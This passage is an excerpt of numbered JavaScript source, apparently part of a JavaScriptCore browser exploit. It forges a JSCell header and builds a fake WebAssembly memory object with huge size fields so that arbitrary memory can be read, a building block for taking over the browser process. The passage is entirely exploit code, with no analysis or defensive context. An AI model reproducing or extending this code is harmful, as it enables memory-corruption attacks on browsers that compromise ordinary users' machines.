 165 var webAssemblyModule = new WebAssembly.Module(webAssemblyBuffer);
166
167 // Setup container to host the fake Wasm Memory Object
168 var jsCellHeader = new Int64([
169 0x00, 0x50, 0x00, 0x00, // m_structureID
170 0x0, // m_indexingType
171 0x2c, // m_type
172 0x08, // m_flags
173 0x1 // m_cellState
174 ]);
175
176 var wasmBuffer = {
177 jsCellHeader: jsCellHeader.asJSValue(),
178 butterfly: null,
179 vector: null,
180 memory: null,
181 deleteMe: null
182 };
183
184 var wasmInternalMemory = {
185 jsCellHeader: null,
186 memoryToRead: {},
187 sizeToRead: (new Int64('0x0FFFFFFFFFFFFFFF')).asJSValue(), // Something large enough
188 size: (new Int64('0x0FFFFFFFFFFFFFFF')).asJSValue(), // Something large enough
189 initialSize: (new Int64('0x0FFFFFFFFFFFFFFF')).asJSValue(), // Something large enough
190 junk1: null,
191 junk2: null,
192 junk3: null,
193 junk4: null,
194 junk5: null,
195 };
196